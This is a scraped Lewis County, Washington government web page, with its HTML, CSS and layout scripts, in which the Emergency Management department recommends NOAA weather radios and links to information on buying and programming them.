                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-5{
                background:url('/media/images/ICP_9-17-20.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-5{
                background:url('/media/images/ICP_9-17-20.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-6{
                background:url('/media/images/Presentation4.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-6{
                background:url('/media/images/Presentation4.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-6{
                background:url('/media/images/Presentation4.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-2 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-3 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-4 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-5 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-6 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>





    
    </section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/departments/emergency-management/" aria-level="1">EMERGENCY MANAGEMENT</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="3">NOAA WEATHER RADIO</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/emergency-management/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Emergency Management</h4>
</a>

<a href="/departments/emergency-management/" class="mobile-show">
    <i class="fas fa-home"></i> Emergency Management
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Services</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://rivers.lewiscountywa.gov/#/"><span class="icon is-1 pad-icon"><i class="fas fa-tint"></i></span><span class="">River Readings</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://roads.lewiscountywa.gov/"><span class="icon is-1 pad-icon"><i class="fas fa-road"></i></span><span class="">Road Conditions</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://water.weather.gov/ahps2/index.php?wfo=sew"><span class="icon is-1 pad-icon"><i class="fas fa-tint"></i></span><span class="">NWS River Predictions</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/departments/emergency-management/flood-information/"><span class="icon is-1 pad-icon"><i class="fas fa-tint"></i></span><span class="">Flood Information</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://forecast.weather.gov/MapClick.php?CityName=Chehalis&amp;state=WA&amp;site=SEW&amp;lat=46.6271&amp;lon=-123.009#.XEosRc9KjUJ"><span class="icon is-1 pad-icon"><i class="fas fa-bullhorn"></i></span><span class="">Active Alerts</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/departments/emergency-management/emergency-preparedness/"><span class="icon is-1 pad-icon"><i class="fas fa-exclamation-triangle"></i></span><span class="">Emergency Preparedness</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/departments/emergency-management/special-needs-during-emergencies/"><span class="icon is-1 pad-icon"><i class="fas fa-wheelchair"></i></span><span class="">Special Needs during Emergencies</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/emergency-management/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Emergency Management Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/emergency-management/events/" >Events</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/emergency-management/contact-emergency-management/" >Contact Emergency Management</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/december-2025-flood-event/" >December 2025 Flood Event</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/about-emergency-management/" >About Emergency Management</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/instrucciones-para-emergencias-en-espa%C3%B1ol/" >Instrucciones para emergencias en español</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/disaster-supply-kits/" >Disaster Supply Kits</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/earthquake-awareness-preparedness/" >Earthquake Awareness / Preparedness</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/emergency-preparedness/" >Emergency Preparedness</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Flood Information</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/emergency-management/flood-information/">Flood Information Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/emergency-management/flood-information/fema-maps/" >FEMA Maps</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/emergency-management/flood-information/sandbags-frequently-asked-questions/" >Sandbags - Frequently Asked Questions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/emergency-management/flood-information/video-sandbagging-techniques/" >Video - Sandbagging Techniques</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/kids-corner/" >Kids Corner</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/lewis-county-alert/" >Lewis County Alert</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/maps/" >Maps</a>
            
        </li>
        
        

        <li class=" active ">
            <a class=" no-transition"  href="/departments/emergency-management/noaa-weather-radio/" >NOAA Weather Radio</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/plans-and-reports/" >Plans</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/special-needs-during-emergencies/" >Special Needs during Emergencies</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/emergency-operations-center-covid-19-response/" >Emergency Operations Center</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/2023-lewis-county-hazard-mitigation-plan-update/" >Lewis County Hazard Mitigation Plan Update</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/cert/" >CERT</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/emergency-management/cert-events/" >CERT Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/city-road-closures/" >City Road Closures</a>
            
        </li>
        
    </ul>
</nav>






    

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Helpful Links</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.redcross.org/"><span class="">American Red Cross</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.fema.gov/"><span class="">FEMA</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.weather.gov/"><span class="">National Weather Service</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.ready.gov/"><span class="">Ready.gov</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.mil.wa.gov/"><span class="">WA State EMD</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://waterdata.usgs.gov/wa/nwis/current?type=flow"><span class="">USGS-Real Time Streamflow Data</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

</div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">NOAA Weather Radio</h1>
    
    
  
    
    
        <h4 class="title is-4">Lewis County Emergency Management strongly recommends all citizens have a weather radio as part of their emergency preparedness kit.</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="t2ism">Weather radios are equipped with a special alarm tone feature that can sound an alert and give you immediate information about a life-threatening situation. During an emergency, the National Weather Service forecasters will interrupt routine weather radio programming and send out the special tone that activates weather radios in the listening area. The hearing and visually impaired also can get these warnings by connecting weather radios with alarm tones to other kinds of attention-getting devices like strobe lights, pagers, bed-shakers, personal computers and text printers.</p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">To obtain more information on NOAA Weather Radios click on the following links:</h4>

    
        

<div class="content">
<div class="rich-text"><ul><li data-block-key="ipy9v"><a href="/media/attachment/2050/NOAAWeatherRadios.pdf">Information flyer</a></li><li data-block-key="qijq8"><a href="/media/attachment/1723/NOAAWeatherRadio071709.pdf">NOAA Weather Radios</a></li><li data-block-key="79tzm"><a href="http://www.emd.wa.gov/publications/pubed/weather_radio_in_washington.shtml">Weather Radios in Washington and Canada</a></li><li data-block-key="bo0ib"><a href="http://www.emd.wa.gov/publications/pubed/where_to_get_weather_radios.shtml">Where can I get a Weather Radio?</a></li><li data-block-key="2pjxv"><a href="http://www.wrh.noaa.gov/sew/WR100/player.html">Programming your NOAA Weather Radio</a></li><li data-block-key="oii2f"><a href="http://www.wrh.noaa.gov/sew/NWR/player.html">Reecom R-1630 and 1650</a></li><li data-block-key="gqf2s"><a href="http://www.wrh.noaa.gov/sew/WR100/player.html">Midland WR100</a></li><li data-block-key="dpvd9"><a href="http://www.wrh.noaa.gov/sew/WR300/player.html">Midland WR300</a></li><li data-block-key="a7zr7"><a href="http://www.wrh.noaa.gov/sew/wx150/player.html">First Alert WX-150</a></li><li data-block-key="tj8ek"><a href="http://www.wrh.noaa.gov/sew/wx200/player.html">First Alert WX-200</a></li></ul><img alt="sm_WeatherRadioPhoto.jpg" class="richtext-image left is-pulled-left" height="100" src="/media/images/sm_WeatherRadioPhoto_aLUpAT0.width-500.jpg" width="100"><p data-block-key="n5e54"></p><p data-block-key="h4ay6"></p><div style="clear:both;"></div></div>
</div>
    
        
        

                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/departments/emergency-management/noaa-weather-radio/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=NOAA Weather Radio&amp;url=https://lewiscountywa.gov/departments/emergency-management/noaa-weather-radio/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.b31f308e228c.css
body_size: 3110
content:
.lt-ie10 .columns::after{clear:both;display:table;content:" "}.lt-ie10 .container::after{clear:both;display:table;content:" "}.lt-ie10 .columns{display:block}.lt-ie10 .columns .column{display:block;float:left}.lt-ie10 .column.is-3{display:block;width:25%;float:left}.elected-officials .column.is-6{-webkit-box-flex:0;-ms-flex:none}.lt-ie10 .navbar .container{padding-top:10px}.lt-ie10 .navbar::after{clear:both;display:table;content:" "}.lt-ie10 .navbar-brand{max-height:1.75rem;float:left;border:none}.lt-ie10 .has-dropdown>.navbar-link::after{-webkit-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important}.lt-ie10 .navbar-brand a{white-space:normal;border:none}.lt-ie10 .navbar-brand .navbar-item{max-height:1.75rem}.lt-ie10 .navbar-menu{width:auto;float:left;display:block}.lt-ie10 .navbar-menu .navbar-item{display:inline-block}.lt-ie10 .navbar-start,.lt-ie10 .navbar-end{display:inline-block}.lt-ie10 .field.has-addons,.lt-ie10 .field.has-addons .control{display:inline-block}.lt-ie10 .parallax{position:absolute}.lt-ie10 .hero_logo_wrap{width:auto;height:auto;text-align:center}.lt-ie10 .hero-wrap .vert-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lt-ie10 .columns .elected-wrap{width:41.7%}.lt-ie10 .columns .column.is-4{width:33.3%}.lt-ie10 .columns .column.is-3{width:25%}.lt-ie10 .quicklinks .column a{margin:0 auto;width:100%}.lt-ie10 .quicklinks .tab-container{width:66.6%}.lt-ie10 #content-top.column.right-side{width:75%!important;float:left}@media screen and (max-width:1100px){.lt-ie10 .navbar-brand .navbar-item{width:200px}.lt-ie10 .navbar-menu{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);width:100%}.lt-ie10 .navbar-end{width:100%;display:block}.lt-ie10 .navbar-brand{display:block;width:100%}.lt-ie10 .navbar-burger{position:absolute;right:0;top:-10px}.lt-ie10 .navbar-menu.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);-ms-transform:translateY(-8px) rotate(-45deg)}.lt-ie10 .navbar-menu .navbar-item{display:block}}@media screen and (max-width:768px){.lt-ie10 .columns .elected-wrap,.lt-ie10 .columns .column.is-4,.lt-ie10 .columns .column.is-3{width:100%!important}.lt-ie10 .sidebar{min-width:25%}.lt-ie10 .sidebar-mobile.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.lt-ie10 .sidebar-mobile{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.lt-ie10 .mobile-nav .navbar-item{position:absolute;width:100%;background-color:#209cee}.lt-ie10 .mobile-nav .navbar-item{height:40px;color:#fff}.lt-ie10 .mobile-nav a{white-space:normal}.lt-ie10 .cross-wrap{display:none}.lt-ie10 .tabs a{display:block}}

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.fcd041e59c39.css
body_size: 1478
content:
table.bt thead,table.bt tbody th{display:none}table.bt tfoot th,table.bt tfoot td,table.bt tbody td{border:none;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;float:left\9;width:100%\9}table.bt tfoot th::before,table.bt tfoot td::before,table.bt tbody td::before{content:attr(data-th);display:inline-block;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;font-weight:bold;width:6.5em;background-color:#ccc;padding:2px 10px!important}table.bt tfoot th.bt-hide,table.bt tfoot td.bt-hide,table.bt tbody td.bt-hide{display:none}table.bt tfoot th .bt-content,table.bt tfoot td .bt-content,table.bt tbody td .bt-content{vertical-align:top}table.bt tr{border:1px solid black}table.bt td{border:none;border-bottom:1px solid #aaa!important;padding:0!important}.bt-wrapper.active{max-height:310px;overflow:auto;-webkit-overflow-scrolling:touch}table.bt.bt--no-header tfoot td::before,table.bt.bt--no-header tbody td::before{display:none}table .row-header{background-color:#ccc}table.bt.t-has-col-header tr td:first-of-type,table.bt.t-has-col-header tr:nth-of-type(2n+2) td:first-of-type,table.bt.t-has-col-header tr td:first-of-type::before{background-color:#ccc}table.bt td[data-th] .bt-content{padding-left:10px;padding-right:10px}.table td,.table th{transition:border .25s ease-out;transition:padding .25 ease-out}.table td.hide-data{padding:0;border:none}.icon-wrapper{display:flex}.icon-center{margin:auto 0 auto auto}